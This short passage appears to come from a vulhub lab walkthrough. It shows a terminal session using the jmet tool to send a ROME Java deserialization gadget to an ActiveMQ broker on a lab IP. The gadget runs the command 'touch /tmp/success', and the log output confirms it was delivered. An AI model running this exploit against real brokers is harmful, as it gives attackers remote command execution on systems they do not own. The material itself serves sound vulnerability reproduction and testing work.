 [root@localhost vulhub]# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y
"touch /tmp/success" -Yp ROME 192.168.1.5 61616
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:localhost.localdomain-54648-
1633638915272-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/succe
ss"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:localhost.localdomain-
54648-1633638915272-0:1